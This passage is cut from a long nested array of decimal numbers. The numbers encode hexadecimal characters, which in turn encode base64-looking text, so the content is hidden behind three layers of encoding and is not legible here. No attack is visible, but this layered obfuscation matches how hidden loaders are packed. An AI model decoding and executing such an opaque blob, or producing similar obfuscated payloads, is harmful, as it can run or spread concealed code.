52,51,52,49,54,55,52,57,52,51,52,101,55,48,54,50,54,101,53,50,55,57,54,50,55,57,51,49,55,97],[53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,53,97,54,100,54,99,51,52,53,97,53,55,53,49,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,55,54,54,51,52,52,54,102,54,55,52,100,52,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55],[52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,51,50,54,99,54,98,54,52],[52,55,54,55,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,54,56,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,53,52,52,49,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53],[53,97,52,52,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99],[54,97,54,98,51,49,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100],[52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50,52,56,53,54],[55,57,52,98,52,52,52,53,55,55,54,51,52,56,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52,53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55],[52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,55,48,53,97,51,50,51,52,55,52,54,49,53,56,53,50,54,99],[54,50,53,56,52,100,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,53,54,57,51,49,55,48,54,50,54,100,53,50,54,99,54,53,52,52,54,102,54,55,52,100,53,52,52,49,55,55,52,100,52,52],[52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101],[55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52],[52,56,54,98,54,55,52,100,53,51,51,52,51,49,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99,53,55,51,57,51,49,54,52,52,51],[55,55,54,55,53,57,54,100,52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,52,52,52,53],[55,53,52,101,53,56,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,101,55,48,54,50],[54,101,53,50,55,57,54,50,55,57,51,49,55,97,53,57,51,51,52,97,54,99,53,97,53,55,51,52,55,53,54,49,52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,57,52,56],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99],[51,48,54,53,53,52,54,102,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,57,54,100,52,54,54,97,54,49,51,50,53,50,55,57,54,50,51,51,52,49,55,52,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,102,54,57,52,50,54,57,54,50],[52,56,53,54,55,57,52,98,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97,53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57],[55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,51,50,54,99,55,53,54,52,52,56,52,97,55,54,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55],[54,99,55,51,54,53,53,52,54,102,54,55,53,54,52,55,54,99,55,52,53,97,53,56,52,100,55,51,52,57,52,51,54,52,53,53,54,49,53,55,51,49,54,99,54,51,55,57,52,50],[52,102,53,97,53,56,54,51,54,55,53,53,54,100,51,57,55,52,53,57,53,55,51,52,54,101,52,99,52,51,52,50,55,97,53,97,53,56,52,97,55,48,53,97,54,97,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49],[53,56,55,48,54,99,52,102,54,57,52,49,51,50,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,55,97,54,52,54,97,52,100,52,52,52,53,55,55,52,100,53,52,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,53,54,51,52,54,52,52,51,51,49,55,97],[54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,97,54,51,52,56,54,55,54,55,52,57,55,97,53,50,52,50,52,100],[52,52,52,49,55,55,52,100,52,51,55,55,54,55,52,100,52,51,52,49,55,55,52,57,52,52,53,97,55,55,54,53,52,51,52,49,54,97,52,101,52,53,52,53,55,55,52,100,52,52],[52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,52,53,56,52,97],[55,97,54,50,51,51,52,57,51,54,52,57,52,56,52,50,55,54,54,49,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,52,55],[54,99,54,97,54,49,51,50,53,54,55,57,52,57,52,52,52,50,55,97,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,99,52,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,55,54],[53,57,53,56,53,49,54,55,52,100,51,51,52,100,54,55,53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,54,49],[53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,97,54,49,52,55,52,54,55,50,53,97,53,51,52,49,55,55,52,99,54,97,53,54,55,97,52,57,52,55,53,54],[54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52,55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,50,51,48,53,97],[53,56,52,57,55,52,54,51,51,51,52,50,54,56,53,57,51,50,54,99,55,53,53,97,55,97,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,51,48,54,53,53,55,55,56],[54,99,52,102,54,57,52,50,55,48,54,52,52,55,52,54,55,51,54,49,53,55,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97],[53,56,52,100,54,55,53,97,54,100,55,56,55,54,53,57,53,56,53,49,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102],[54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,53,55,53,51,54,55,55,55,54,51,52,56,54,55,55,48,52,102,55,57,52,50,51,57],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,53,55,55,52,97,53,51,52,50,51,55,52,57],[52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56],[53,50,54,99,53,55,53,51,54,55,55,52,52,100,53,52,52,50,55,55,54,53,52,51,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97],[53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,53,55,53,51,54,55,55,55,54,51],[52,56,54,55,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97,53,56,52,100,54,55,54,51,51,50,54,56],[54,56,54,49,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,55],[52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50],[54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,52,52,54,55,55,54,53,52,51,55,55,54,55,52,100,53,56,52,50,51,52,52,98,53,51,52,50,55,57,54,50,51,51],[53,50,54,56,54,52,52,55,53,53,54,102,52,100,52,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100],[54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,54,55,55,54,53],[52,51,55,55,54,55,52,99,53,52,52,97,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,55,52,99,54,97],[53,54,54,98,53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,52,52,57,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55],[54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,57,54,51,52,56,54,55,55,51,52,57,52,52,52,50,55,55,54,53],[52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,55,97,52,49,54,99,52,57,52,56,55,51],[54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56],[54,52,52,55,53,53,54,102,52,100,54,101,52,50,51,52,52,99,52,51,52,49,55,56,54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97],[53,51,54,55,55,55,53,97,52,55,53,54,54,101,52,98,53,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,51,48,52,100,52,51,53,53,54,55,54,53,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,53,97,55,54,54,51,54,100,51,48],[51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,51,54,55,55,56,54,51,52,56,54,55,55,51,52,57,52,51,51,48,55,56],[54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97,53,51,54,55,55,55,52,99,54,97,53,54,54,98,53,97,53,55,54,51,55,48,52,102],[55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,53,55,55,52,97,53,51],[52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101],[55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,56,54,51,52,56,54,55,55,51,52,57,52,52,52,54,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48],[53,57,53,56,53,50,54,99,52,98,52,51,51,48,55,55,52,99,54,97,53,54,54,98,53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,53,57,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55],[51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,51,51,48],[55,57,54,51,52,56,54,55,55,51,52,57,52,52,52,50,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50,54,99,52,98,52,52,52,50,54,98],[53,97,53,55,54,51,55,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,52,54,51,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,52,52,56],[52,97,54,56,54,50,54,101,52,101,55,51,53,57,53,56,53,50,54,99,52,98,52,52,52,97,55,55,54,53,52,51,55,55,54,55,52,100,53,56,52,50,51,52,52,98,53,51,52,50],[55,57,54,50,51,51,53,50,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52],[52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55],[53,53,54,102,52,99,53,52,52,54,55,55,54,53,52,51,55,55,54,55,52,99,53,52,52,54,55,55,54,53,52,51,54,98,54,55,54,51,54,100,51,57,51,48,53,57,53,56,53,50],[54,99,52,98,52,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50],[51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,100,53,56,52,50,51,52,52,99,52,51],[52,49,55,56,54,51,52,56,54,55,55,48,52,57,52,56,52,97,55,54,54,52,52,55,52,54,51,48,53,97,53,51,54,55,55,55,53,97,52,55,53,54,54,101,52,98,53,52,55,51],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,56,52,100,52,52,52,49,54,99],[52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51],[51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,100,53,56,52,50,51,52,52,99,52,51,52,49,55,52,52,100,53,56,52,50,51,52,52,98,53,51,52,50,55,57,54,50,51,51],[53,50,54,56,54,52,52,55,53,53,54,102,52,99,53,52,52,49,55,53,52,101,53,55,53,50,54,99,53,97,55,57,54,98,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,49,52,55,55,52,54,99],[54,53,53,55,53,97,55,57,53,57,53,55,51,49,54,99,54,51,55,57,52,50,54,100,54,50,52,55,54,99,54,97,54,49,51,50,53,54,55,57,52,57,52,56,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,55,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,101,53,51,53,53,54,55,54,53,55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53],[52,102,54,57,52,49,55,55,52,99,54,97,53,49,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,100,53,52,52,49,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51],[51,52,51,53,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,53],[51,49,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,100,55,97,55,51,54,55],[54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,57,52,100,52,51,53,53,54,55,54,53],[55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,54,55,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101],[55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,53,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,102,52,52,53,53,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100],[52,51,51,52,51,48,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52],[54,98,55,55,52,97,53,51,52,50,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,102,53,52,55,51],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,53,52,101,53,51,53,53,54,55],[54,53,55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,52,100,51,55,52,57,52,56,51,48,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,55],[51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52,52,49,55,53,52,102,52,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53],[53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,57,54,50,51,50,51,48,54,55,54,53,55,57,52,50,55,54,54,51,52,55],[52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50,53,97,55,54,54,51,54,100,51,48],[51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,54,54,98,54,102,52,100,53,52,52,50,55,55,54,53,52,51,54,98,51,55],[52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,56,54,55,54,53],[55,57,52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,56,52,102,55,57,52,50,51,48,54,51,54,100,52,54,55,53,54,51,51,50],[53,97,55,54,54,51,54,100,51,48,51,54,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,54,50,52,55,52,54,51,48,53,97,53,54,54,98,54,102,52,100,52,51,54,98],[51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,51,50,54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,55,52,101,55,54,54,50,54,101,53,50,54,56,54,49,53,55,51,53,54,99,54,51],[54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50],[54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57],[52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56],[52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,99,53,55,51,57,55,57,54,49,53,55,54,52,55,48,54,50,54,97,54,102,54,55,53,57,51,50,53,54],[55,53,54,52,52,55,53,54,55,57,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57,52,50,51,48,54,51],[54,100,52,54,55,53,54,51,51,50,55,56,54,56,54,52,52,55,53,53,54,102,52,99,53,52,53,53,55,55,52,97,53,51,55,55,54,55,52,99,53,52,53,53,55,55,52,97,53,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50],[54,102,52,102,54,57,52,49,55,97,52,102,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,